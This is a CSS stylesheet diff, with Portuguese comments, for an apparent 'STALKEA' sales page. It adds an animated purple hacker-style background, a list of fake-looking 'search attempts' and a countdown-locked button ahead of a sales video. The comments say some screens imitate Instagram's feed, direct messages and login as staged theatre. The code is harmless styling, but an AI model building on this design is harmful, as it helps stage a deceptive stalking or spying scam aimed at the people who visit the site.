+  border-radius: 12px; background: rgba(255, 74, 91, .12); color: #ffd7db; font-size: 12px; line-height: 1.45;
+}
+.profile-limit strong { color: #ff8993; font-size: 12px; text-transform: uppercase; letter-spacing: .04em; }
 .profile h3 { margin: 0 0 4px; font-size: 18px; }
 .profile p { margin: 0; color: var(--muted); font-size: 12px; line-height: 1.4; }
 .metrics { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 8px; margin-top: 12px; }
@@ -228,6 +237,37 @@
   display: flex; align-items: center; justify-content: center; gap: 10px;
   color: var(--muted); font-size: 14px; padding: 12px 0;
 }
+.search-attempts {
+  list-style: none;
+  margin: 4px 0 18px;
+  padding: 0;
+  display: grid;
+  gap: 8px;
+}
+.search-attempts li {
+  display: flex;
+  align-items: center;
+  gap: 9px;
+  color: #78818f;
+  font-size: 12px;
+  opacity: .62;
+  transition: color .2s ease, opacity .2s ease;
+}
+.search-attempts li.is-done { color: #7ee2a8; opacity: 1; }
+.search-attempts li.is-error { color: #ff9aa3; opacity: 1; }
+.attempt-icon {
+  width: 19px;
+  height: 19px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  border: 1px solid currentColor;
+  border-radius: 50%;
+  font-size: 10px;
+  font-weight: 800;
+  flex: 0 0 auto;
+}
+.search-attempts.is-complete li:not(.is-done):not(.is-error) { opacity: .42; }
 .spinner {
   width: 18px; height: 18px; border-radius: 50%;
   border: 2px solid rgba(255, 255, 255, 0.15); border-top-color: var(--accent-2);
@@ -281,3 +321,169 @@
   .btn { font-size: 16px; padding: 17px 20px; }
   .video-frame { border-radius: 24px; }
 }
+
+/* =============================================================================
+   FUNDO HACKER ROXO
+   =============================================================================
+   Injetado por assets/hacker-bg.js, e SO nas paginas .wrap (STALKEA).
+   As telas que imitam o Instagram (feed/direct/conversa/login) continuam
+   pretas, porque o roxo ali quebraria a encenacao.
+
+   O gradiente roxo mora aqui, no #hacker-bg, e nao no body, justamente para
+   nao vazar para aquelas telas.
+   ============================================================================= */
+
+#hacker-bg {
+  position: fixed;
+  inset: 0;
+  z-index: 0;
+  pointer-events: none;
+  overflow: hidden;
+  background:
+    radial-gradient(ellipse 130% 85% at 50% -12%, rgba(139, 74, 255, 0.34), transparent 62%),
+    radial-gradient(ellipse 100% 65% at 50% 112%, rgba(74, 55, 182, 0.26), transparent 62%),
+    linear-gradient(180deg, #0c0618 0%, #080313 52%, #05020c 100%);
+}
+
+/* a chuva de codigo em si */
+#hacker-bg canvas {
+  position: absolute;
+  inset: 0;
+  opacity: 0.48;
+  /* screen faz o preto do canvas sumir e so os glifos brilharem */
+  mix-blend-mode: screen;
+}
+
+/* grade fina, some nas bordas */
+#hacker-bg::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  background-image:
+    repeating-linear-gradient(90deg, rgba(171, 88, 244, 0.10) 0 1px, transparent 1px 46px),
+    repeating-linear-gradient(0deg,  rgba(171, 88, 244, 0.07) 0 1px, transparent 1px 46px);
+  -webkit-mask-image: radial-gradient(ellipse 75% 60% at 50% 38%, #000 20%, transparent 78%);
+          mask-image: radial-gradient(ellipse 75% 60% at 50% 38%, #000 20%, transparent 78%);
+}
+
+/* vinheta + leve escurecida central: mantem o texto legivel por cima */
+#hacker-bg::after {
+  content: "";
+  position: absolute;
+  inset: 0;
+  /* O escurecido central saiu: quem garante legibilidade agora e o desfoque do
+     proprio card. Sobrou so a vinheta de borda, para o fluxo nao encostar
+     seco nos cantos. */
+  background:
+    radial-gradient(ellipse 140% 125% at 50% 46%, transparent 68%, rgba(2, 1, 6, 0.46) 100%);
+}
+
+@media (prefers-reduced-motion: reduce) {
+  #hacker-bg canvas { opacity: 0.16; }
+}
+
+/* ---------- camadas animadas do fundo hacker ----------
+   A chuva no canvas sozinha lia como parada, porque quase toda a area livre
+   fica atras do card. Estas camadas dao movimento continuo e visivel.
+   Tudo em transform/opacity: nao dispara reflow, roda na GPU. */
+
+#hacker-bg::before { z-index: 1; animation: hb-grade 16s linear infinite; }
+#hacker-bg canvas  { z-index: 2; }
+#hacker-bg::after  { z-index: 5; }
+
+/* brilho roxo que vagueia devagar */
+.hb-glow {
+  position: absolute;
+  inset: -25%;
+  z-index: 3;
+  pointer-events: none;
+  mix-blend-mode: screen;
+  background:
+    radial-gradient(circle at 30% 30%, rgba(171, 88, 244, 0.30), transparent 42%),
+    radial-gradient(circle at 72% 62%, rgba(96, 61, 220, 0.26), transparent 46%);
+  animation: hb-brilho 19s ease-in-out infinite;
+}
+
+/* varredura tipo scanner descendo a tela */
+.hb-scan {
+  position: absolute;
+  left: 0;
+  right: 0;
+  height: 34vh;
+  top: -34vh;
+  z-index: 4;
+  pointer-events: none;
+  mix-blend-mode: screen;
+  background: linear-gradient(
+    180deg,
+    transparent 0%,
+    rgba(171, 88, 244, 0.055) 45%,
+    rgba(214, 176, 255, 0.11) 72%,
+    rgba(171, 88, 244, 0.05) 86%,
+    transparent 100%
+  );
+  animation: hb-varredura 7.5s linear infinite;
+}
+
+@keyframes hb-grade {
+  from { transform: translate3d(0, 0, 0); }
+  to   { transform: translate3d(0, 46px, 0); }  /* 1 celula: emenda invisivel */
+}
+
+@keyframes hb-brilho {
+  0%, 100% { transform: translate3d(-4%, -3%, 0) scale(1);    opacity: .85; }
+  33%      { transform: translate3d(5%, 4%, 0)   scale(1.14); opacity: 1; }
+  66%      { transform: translate3d(3%, -5%, 0)  scale(1.05); opacity: .78; }
+}
+
+@keyframes hb-varredura {
+  from { transform: translate3d(0, 0, 0); }
+  to   { transform: translate3d(0, 134vh, 0); }
+}
+
+/* quem pediu menos movimento nao recebe nenhuma dessas animacoes */
+@media (prefers-reduced-motion: reduce) {
+  #hacker-bg::before,
+  .hb-glow,
+  .hb-scan { animation: none; }
+  .hb-scan { display: none; }
+}
+
+/* ---------- deixar o fluxo aparecer ----------
+   No celular o card ocupa quase toda a largura: sobram ~16px de fundo de cada
+   lado. A chuva animava, mas nao tinha onde ser vista, e o fundo lia como
+   chapado. Tornando o card translucido com desfoque, o codigo passa a escorrer
+   por tras de TODA a area util -- e o texto continua legivel porque o blur
+   apaga o contraste do que passa atras.
+
+   Escopo .hb-on: so vale onde hacker-bg.js entrou. Feed/direct/conversa/login
+   imitam o Instagram e mantem card solido. */
+
+.hb-on .card {
+  background: rgba(10, 8, 20, 0.78);
+  -webkit-backdrop-filter: blur(18px) saturate(130%);
+          backdrop-filter: blur(18px) saturate(130%);
+  border-color: rgba(171, 88, 244, 0.16);
+}
+
+/* blocos internos tambem afinam, senao viram tampas opacas sobre o fluxo */
+.hb-on .profile,
+.hb-on .metric { background: rgba(255, 255, 255, 0.05); }
+
+/* navegador sem backdrop-filter (webview antiga): volta ao card solido,
+   senao o texto ficaria sobre a chuva sem nada amortecendo */
+@supports not ((backdrop-filter: blur(1px)) or (-webkit-backdrop-filter: blur(1px))) {
+  .hb-on .card { background: rgba(10, 8, 20, 0.95); }
+}
+
+/* com o card translucido, a chuva pode subir de intensidade */
+#hacker-bg canvas { opacity: 0.62; }
+
+/* ---------- CTA em contagem regressiva ----------
+   index.html trava o botao por 5s para a pessoa comecar a ver a VSL. */
+.btn:disabled {
+  cursor: default;
+  opacity: 0.5;
+  filter: saturate(45%);
+}
+.btn:disabled:hover { transform: none; }
